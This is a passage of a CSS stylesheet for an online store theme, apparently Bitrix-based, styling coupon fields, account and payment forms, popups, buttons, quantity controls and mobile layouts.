	-khtml-border-radius:4px;
	border-radius:4px;	
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.good{	
	border:1px solid #b9e014;
	background:#c8ff5b;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.bad{	
	border:1px solid #eb9d5e;
	background:#ffbb8d;	
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.disabled{	
	border:1px solid #dee0ee;
	background:#edeef8;	
}

.cart-items .w100p .bx_ordercart_coupon .close{
	text-align:center;	
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#fff;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon .close i{
	font-size:17px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover i{
	color:#fff;
}

/***CART_ACCESSORIES***/
.cart-accessories .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***PERSONAL***/
/***CATALOG_SUBSCRIBER***/
/***SALE_PROFILE_DETAIL***/
.personal h2,
.catalog-subscriber-forms h2,
.sale-profile-detail-form h2{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.personal .personal-info,
.catalog-subscriber-identification-form-wrap,
.sale-profile-detail-block-wrap{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.personal .personal-info_in,
.catalog-subscriber-identification-form,
.sale-profile-detail-block{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.sale-profile-detail-form-group label .req{
	font-size:14px;
	font-weight:700;
	color:#cc0000;
}

.sale-profile-detail-form-description{
	color:#a0a4bc;
}

.personal input[type="text"],
.personal input[type="password"],
.catalog-subscriber-identification-form input[type="text"],
.sale-profile-detail-form-property input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.personal textarea,
.sale-profile-detail-form-property textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.catalog-subscriber-identification-form select,
.sale-profile-detail-form-property select{
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***LOCATION***/
.sale-profile-detail-form-property .dropdown-block{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.sale-profile-detail-form-property .dropdown-fade2white{
	background:none;
}

.sale-profile-detail-form-property .bx-ui-combobox-container .bx-combobox-fake-as-input{
	font-size:14px;
	font-weight:400;
	color:#8184a1;
	line-height:30px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form .field input[type="text"],
.content-form .field input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;	
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
	background:#fff;
}

.content-form .field img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.content-form .field textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;	
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
	background:#fff;
}

.content-form .field .forgot,
.content-form .field .boc_anch{
	text-decoration:none;
	line-height:27px;
}

/***PERSONAL_ACCOUNT***/
.sale-personal-account-wallet-container{	
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

.sale-personal-account-wallet-title{		
	color:#575b71;
	background-color:#dee0ee;
}

.sale-personal-account-wallet-list-item{		
	border-bottom:1px solid #dee0ee;
}

.sale-personal-account-wallet-list-item:last-child{
	border-bottom:none;
}

.sale-personal-account-wallet-currency-item{
	font-size:14px;
	font-weight:700;
	color:#575b71;	
}

.sale-personal-account-wallet-currency-item + .sale-personal-account-wallet-currency-item{
	font-size:13px;
	font-weight:400;
}

.sale-personal-account-wallet-sum{	
	font-size:16px;
	font-weight:700;
	color:#000;
	white-space:nowrap;
}

/***PERSONAL_ACCOUNT_PAY***/
.sale-acountpay-title{	
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.sale-acountpay-fixedpay-item{	
	color:#575b71;
	line-height:27px;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.sale-acountpay-fixedpay-item:hover {
	color:#fff;
	border-color:#575b71;
	background-color:#575b71;
}

.sale-acountpay-form input[type="text"]{	
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:right;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.sale-acountpay-sum{
	font-size:16px;
	font-weight:700;
	color:#000;
}

.sale-acountpay-pp-company{	
	cursor:pointer;
}

.sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company-graf{	
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-acountpay-pp-company-graf{	
	border:1px solid transparent;	
}

.sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf{
	border-color:#575b71;	
}

.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf{
	border-color:#fde037;
}

.sale-acountpay-pp-company-checkbox label{	
	text-align:center;
	line-height:14px;
	border:1px solid #dee0ee;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	-khtml-border-radius:8px;
	border-radius:8px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-acountpay-pp-company:hover .sale-acountpay-pp-company-checkbox label{
	border-color:#575b71;
	background-color:#575b71;
}

.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-checkbox label{
	border-color:#cc9900;
	background-color:#cc9900;
}

.sale-acountpay-pp-company-checkbox label i{	
	color:#fff;	
}

.sale-acountpay-pp-company-image{	
	text-align:center;
}

.sale-acountpay-pp-company-descr label{	
	text-align:center;
	line-height:16px;	
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	-khtml-border-radius:8px;
	border-radius:8px;
	background-color:#c2c5da;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-acountpay-pp-company-descr label:hover{
	background-color:#575b71;
}

.sale-acountpay-pp-company-descr label i{	
	color:#fff;	
}

.sale-acountpay-pp-company-descr .pp-descr{		
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.sale-acountpay-pp-company-smalltitle{	
	color:#575b71;
	text-align:center;
}

/***POPUP***/
.popup-window-overlay{
	background:rgba(87, 91, 113, 0.4);
}

.pop-up{
	font-family:"Open Sans", sans-serif;
	white-space:normal;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
}

.pop-up .popup-window-titlebar{
	font-size:18px;
	font-weight:600;
	color:#fff;
	text-align:left;
	-moz-border-radius:5px 5px 0px 0px;
	-webkit-border-radius:5px 5px 0px 0px;
	-khtml-border-radius:5px 5px 0px 0px;
	border-radius:5px 5px 0px 0px;
	background:#a0a4bc;
}

.pop-up .popup-window-titlebar-text{
	font-size:inherit;
	font-weight:inherit;
	color:inherit;
	line-height:inherit;
}

.pop-up .popup-window-content{
	background:none;
}

.pop-up .popup-window-close-icon{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.pop-up .popup-window-close-icon:hover{
	background:#cc9900;	
}

.pop-up .popup-window-close-icon:after{
	content:none;
}

.pop-up .popup-window-close-icon i{
	font-size:17px;
	color:#fff;
}

.pop-up .popup-window-wait{
	text-align:center;
}

.pop-up .popup-window-wait i{
	font-size:20px;
	color:#b7bbd3;
}

/***POPUP_FORMS***/
.pop-up.forms .info{
	-moz-border-radius:0px 0px 0px 5px;
	-webkit-border-radius:0px 0px 0px 5px;
	-khtml-border-radius:0px 0px 0px 5px;
	border-radius:0px 0px 0px 5px;
	background-color:#fff;
}

.pop-up.forms .info .image{
	text-align:center;
}

.pop-up.forms .row .span1{	
	font-size:14px;
	color:#575b71;	
}

.pop-up.forms .row .span2 input[type="text"],
.pop-up.forms .row .span2 textarea{	
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;	
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

/***POPUP_FILTER_HINT***/
.pop-up.filter-hint:after,
.pop-up.pp-descr:after,
.pop-up.price-ranges:after{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #f4f5fd;
}

/***POPUP_PRICE_RANGES***/
.pop-up.price-ranges .price-ranges__sort{
	color:#8184a1;
}

.pop-up.price-ranges .price-ranges__dots{
	border-bottom:1px dotted #dee0ee;
}

.pop-up.price-ranges .price-ranges__price{
	font-size:14px;
	font-weight:700;
	color:#000;
}

.pop-up .price-ranges__block__matrix .catalog-item-price-ranges-wrap{
	margin-left:3px;
}

.pop-up .price-ranges__block__matrix .catalog-item-price-ranges{
	cursor:pointer
}

/***GOOD_BAD_MESSAGES***/
.alertMsg{
	font-size:13px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.alertMsg.bad{	
	background-color:#fdd4e0;
}

.alertMsg.info{	
	background-color:#fff7c9;
}

.alertMsg.good{
	background-color:#d9ee8f;
}

.alertMsg i{
	font-size:18px;	
}

.alertMsg.bad i{
	color:#99475f;
}

.alertMsg.info i{
	color:#bea201;
}

.alertMsg.good i{
	color:#748928;
}

.alertMsg.bad .text{
	color:#99475f;
}

.alertMsg.info .text{
	color:#925601;
}

.alertMsg.good .text{
	color:#637133;
}

/***BUTTONS_STYLES***/
.btn_buy{
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	color:#402a1d;
	text-align:center;
	text-transform:uppercase;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail{
	font-size:18px;
	font-weight:700;
}

.btn_buy.boc_anch,
.btn_buy.subscribe_anch{
	color:#575b71;	
	background:#dee0ee;
}

.btn_buy.boc_anch_cart{
	font-size:14px;
	font-weight:700;
	color:#402a1d;
}

.btn_buy.popdef{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#9cc218;
}

.btn_buy.apuo{	
	color:#8184a1;
	text-decoration:none;	
	border:1px solid #dee0ee;
	background:none;
}

a.btn_buy.apuo{
	line-height:27px;
}

.btn_buy.apuo_detail{
	color:#402a1d;
	text-decoration:none;
	line-height:41px;
}

.btn_buy.ppp{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#b7bbd3;
}

.btn_buy i{
	font-size:16px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail i{
	font-size:21px;
}

.btn_buy.apuo i,
.btn_buy.boc_anch i,
.btn_buy.subscribe_anch i{
	color:#b7bbd3;
}

.btn_buy.pcd i{
	color:#c2c5da;
}

.btn_buy:hover{
	color:#fff;
	text-decoration:none;
	background:#575b71;	
	cursor:pointer;
}

.btn_buy.apuo:hover{
	border:1px solid #575b71;
}

.btn_buy:hover i{
	color:#fff;
}

.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover{
	font-size:14px;
	font-weight:700;
	color:#fde037;
	line-height:31px;
	background:#ddc11c;
	cursor:default;
}

.btn_buy:focus{
	outline:none;
}

.btn_buy::-moz-focus-inner{
	border:none;
}

.btn_buy:disabled{	
	color:#a0a4bc;	
	background:#edeef8;
	cursor:default;
}

.btn_buy:disabled i{
	font-size:16px;
	color:#babed5;
}

.btn_buy.detail:disabled i{
	font-size:21px;
}

/***PLUS_MINUS***/
.buy_more a.minus,
.buy_more_detail a.minus,
.geolocation-delivery-detail__qnt a.minus,
.buy_more a.plus,
.buy_more_detail a.plus,
.geolocation-delivery-detail__qnt a.plus{
	text-decoration:none;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;	
	background:#dee0ee;
}

.buy_more a.plus,
.buy_more_detail a.plus,
.geolocation-delivery-detail__qnt a.plus{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.buy_more a.minus span,
.buy_more_detail a.minus span,
.geolocation-delivery-detail__qnt a.minus span,
.buy_more a.plus span,
.buy_more_detail a.plus span,
.geolocation-delivery-detail__qnt a.plus span{
	color:#575b71;
	text-align:center;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.buy_more a.minus:hover,
.buy_more_detail a.minus:hover,
.geolocation-delivery-detail__qnt a.minus:hover,
.buy_more a.plus:hover,
.buy_more_detail a.plus:hover,
.geolocation-delivery-detail__qnt a.plus:hover{	
	background:#575b71;
}

.buy_more a.minus:hover span,
.buy_more_detail a.minus:hover span,
.geolocation-delivery-detail__qnt a.minus:hover span,
.buy_more a.plus:hover span,
.buy_more_detail a.plus:hover span,
.geolocation-delivery-detail__qnt a.plus:hover span{	
	color:#fff;
}

.buy_more input[class="quantity"],
.buy_more_detail input[class="quantity"],
.geolocation-delivery-detail__qnt input[class="quantity"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	border-top:2px solid #dee0ee;
	border-bottom:2px solid #dee0ee;
	border-left:1px solid #dee0ee;
	border-right:2px solid #dee0ee;	
	background:#fff;
}
/***END_BUTTONS_STYLES***/

/***AGREEMENT***/
.hint_agreement .label,
.hint_agreement .checkbox{
	vertical-align:middle;
}

.hint_agreement .checkbox span.input-checkbox{
	text-align:center;
    border:2px solid #b7bbd3;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    -khtml-border-radius:4px;
    border-radius:4px;
    background:#b7bbd3;
}

.hint_agreement .checkbox span.input-checkbox:hover{
	border:2px solid #cc9900;
	background:#cc9900;
}

.hint_agreement .checkbox span.input-checkbox.cheked{
    border:2px solid #9cc218;
    background:#fff;
}

.hint_agreement .checkbox span.input-checkbox.cheked:hover{
	border:2px solid #cc9900;
	background:#fff;
}

.hint_agreement .checkbox span.input-checkbox i{
	font-size:11px;
    color:#9cc218;
    line-height:12px;
}

.hint_agreement .checkbox span.input-checkbox:hover i{
	color:#cc9900;
}

/***240px***/
@media screen and (max-width:787px){
	body{
		font-size:12px;		
	}	

	/***FOOT_PANEL***/
	.foot_panel_all{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	
	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel{
		border-right:none;
	}

	.clvr .foot_panel,
	.clvl .foot_panel{
		border-left:1px solid #fff46b;
	}
	
	.clvr .kabinet a.login_anch,
	.clvr .kabinet a.personal,
	.clvl .kabinet a.login_anch,
	.clvl .kabinet a.personal{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.kabinet a.login_anch i, 
	.kabinet a.personal i{
		font-size:19px;
		text-align:center;
	}
	
	.clvr .compare_line a,
	.clvr .delay_line a,
	.clvl .compare_line a,
	.clvl .delay_line a{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.clvr .delay_line a,
	.clvl .delay_line a{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.compare_line a i,
	.delay_line a i{
		font-size:19px;
		text-align:center;
	}

	.compare_line a .qnt,
	.delay_line a .qnt{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#a3a5be;
	}

	.delay_line a .qnt{
		color:#23262a;
		background:#fff;
	}	

	.clvr .foot_panel_2 a.cart,
	.clvl .foot_panel_2 a.cart{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel_2 a.cart:hover{
		background:#cc9900;
	}

	.foot_panel_2 a.cart i{
		font-size:19px;
		text-align:center;
	}

	.foot_panel_2 a.cart:hover i{
		color:#fff;
	}

	.foot_panel_2 a.cart .qnt{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#43484d;
	}

	/***POPUP_LOGIN***/
	.login:after,
	.clvt .login:after,
	.clvr .login:after,
	.clvl .login:after{
		border-top:none;
		border-bottom:7px solid #f4f5fd;
	}

	.clvr .login:after,
	.clvl .login:after{
		border-left:7px solid transparent;
		border-right:7px solid transparent;
	}

	.login .login-form .fields input[type="text"], 
	.login .login-form .fields input[type="password"]{
		font-size:12px;
	}

	.login .login-form .fields .field-button{
		text-align:center;
	}
	
	/***TOP_PANEL***/
	.top_panel{
		background:#575b71;		
	}

	.top_panel .panel_1{
		border-left:1px solid #8184a1;
	}	

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#000;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection i{
		font-size:19px;
		color:#fff;
	}

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection i{
		color:#fff;
	}	

	.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#000;
	}

	.panel_1 .catalog-section{
		border-top:1px solid #1b1d23;
	}

	.panel_1 .catalog-section:first-child{
		border:none;
	}

	.panel_1 .catalog-section-title.active{
		background:#575b71;
	}

	.panel_1 .catalog-section-title a{
		font-size:14px;
		font-weight:400;
		color:#b7bbd3;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-title:hover a,
	.panel_1 .catalog-section-title.active a{
		color:#fff;		
		border:none;
		background:none;
	}	

	.panel_1 .catalog-section-title .showsectionchild i{
		color:#575b71;
	}

	.panel_1 .catalog-section-title .showsectionchild:hover i,
	.panel_1 .catalog-section-title.active .showsectionchild i{
		color:#b7bbd3;
	}

	.panel_1 .catalog-section-title.active .showsectionchild:hover i{
		color:#fff;
	}

	.panel_1 .catalog-section-childs{
		background:#18191e;
	}

 	.panel_1 .catalog-section-child{
		border-top:1px solid #282b2e;
	}

	.panel_1 .catalog-section-child:first-child{
		border:none;
	}

	.panel_1 .catalog-section-child a{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.panel_1 .catalog-section-child a .child{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-child a .child .text{
		font-size:14px;
		color:#b7bbd3;
		text-decoration:none;
	}
	
	.panel_1 .catalog-section-child a:hover .child .text{
		color:#fff;
	}
	
	.top_panel .panel_2{
		border-left:1px solid #8184a1;
	}

	.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
		font-size:10px;
		color:#fff;
		text-transform:uppercase;		
		line-height:46px;
	}
	
	.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
	.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{		
		color:#fff;
		line-height:46px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#000;
	}

	.top_panel .panel_2 ul.store-vertical li ul.submenu{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#000;
	}

	.top_panel .panel_2 ul.store-vertical li ul li{
		border-top:1px solid #1b1d23;
	}

	.top_panel .panel_2 ul.store-vertical li ul li:first-child{
		border:none;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text{
		background:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a{
		font-size:14px;
		color:#b7bbd3;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;		
	}	

	.top_panel .panel_2 ul.store-vertical li ul li a:hover,
	.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
	.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text a{
		color:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
		color:#575b71;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i,
	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild i{
		color:#b7bbd3;
	}

	.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild:hover i{
		color:#fff;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul{
		background:#18191e;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li{
		border-top:1px solid #282b2e;
	}

	.top_panel .panel_2 ul.store-vertical li ul li ul li a{
		background:none;
	}	
		
	/***HEADER***/
	.header_2{
		background:#000;
	}	

	.header_2 #altop_search form input[type="text"]{
		font-size:13px;
		color:#8184a1;
		border:none;
		background:#fff;
	}

	#altop_search form input[type="submit"]{
		color:#8184a1;
		border:1px solid #575b71;
	}

	.title-search-result{
		border:none !important;
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
		-webkit-box-shadow:none !important;
		-moz-box-shadow:none !important;
		box-shadow:none !important;
	}

	.title-search-result::before{
		border-left:5px solid transparent !important;
		border-right:5px solid transparent !important;
		border-bottom:7px solid #f4f5fd !important;
	}

	.title-search-result::after{
		content:none !important;
	}	

	.title-search-result #catalog_search{
		border:none !important;
	}

	.title-search-result .tvr_search .item_title .article,
	.title-search-result .tvr_search .item_title .property{
		font-size:11px !important;
	}

	.title-search-result .tvr_search .item_title a,
	.title-search-result .tvr_search .cat_title a{
		font-size:12px !important;		
	}

	.title-search-result .tvr_search .item_title a:hover,
	.title-search-result .tvr_search .cat_title a:hover{
		color:#cc9900 !important;		
	}

	.title-search-result #catalog_search .search_all{
		font-size:12px !important;
		color:#a0a4bc !important;
	}

	.title-search-result #catalog_search .search_all:hover{
		color:#cc9900 !important;		
	}

	.header_4{
		background:#000;
	}

	.header_4 .geolocation__link{
		border-bottom:1px solid #1b1d23;
	}

	.header_4 .geolocation__link:hover{		
		background:#575b71;
	}
	
	.header_4 .geolocation__link span{
		font-size:14px;
		color:#b7bbd3;
		border:none;
	}
	
	.header_4 .geolocation__link:hover span{
		color:#fff;
		border:none;
	}

	.header_4 .telephone p{
		font-size:14px;
		font-weight:400;
		color:#b7bbd3;
		line-height:1.3;
		border-bottom:1px solid #1b1d23;		
	}

	.header_4 .telephone p i{
		font-size:18px;
	}

	.header_4 .telephone p span:not(.icon){
		font-size:14px;
		color:#b7bbd3;
	}
	
	.header_4 a.callback_anch{
		font-size:14px;
		color:#b7bbd3;
		text-transform:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.header_4 a.callback_anch:hover{
		color:#fff;
		border:none;
		background:#575b71;
	}

	/***CITY_CHANGE***/
	.city-change .bx-sls .dropdown-icon,
	.city-change .bx-sls .bx-ui-sls-clear,
	.city-change .bx-sls .bx-ui-sls-loader{
		font-size:14px;
	}

	.city-change .bx-sls .bx-ui-sls-fake,
	.city-change .bx-sls .bx-ui-sls-route {			
		font-size:12px;
	}
	
	/***CONTENT***/
	.content-wrapper{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	
	/***SLIDER_TOP***/	
	.anythingSlider-default .anythingWindow{
		-moz-border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-khtml-border-radius:0px !important;
		border-radius:0px !important;
	}

	/***PROMOTIONS***/
	a.promotions__item{
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		border-left:none;
		border-right:none;
	}

	.promotions__item-image-wrap{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.promotions__item.completed .promotions__item-image-wrap{
		background:none;
	}

	.promotions__item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
		background-color:#575b71;
	}

	.promotions__item.completed .promotions__item-image{
		background-color:#e5ecff;
	}

	.promotions__item:hover .promotions__item-image{
		-moz-transform:none;
		-o-transform:none;
		-webkit-transform:none;
		transform:none;
	}

	.promotions__item-date-wrap{
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.promotions__item-name{
		font-size:12px;
		font-weight:400;
	}

	/***BANNERS_MAIN***/
	.banners-main{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.banners-main__row,
	.banners-main__item{
		border:none;
	}

	.banners-main__row:first-child{
		-moz-border-radius:4px 4px 0px 0px;
		-webkit-border-radius:4px 4px 0px 0px;
		-khtml-border-radius:4px 4px 0px 0px;
		border-radius:4px 4px 0px 0px;
	}

	.banners-main__row:last-child{
		-moz-border-radius:0px 0px 4px 4px;
		-webkit-border-radius:0px 0px 4px 4px;
		-khtml-border-radius:0px 0px 4px 4px;
		border-radius:0px 0px 4px 4px;
	}

	.banners-main__item-text{
		font-size:14px;
		text-align:center;
		line-height:14px;
	}

	.banners-main__item-text.small{
		font-size:14px;		
		line-height:14px;
	}	
	
	/***NEW,HIT,DISCOUNT***/
	.tabs__tab.current:after{		
		border-left:4px solid transparent;
		border-right:4px solid transparent;
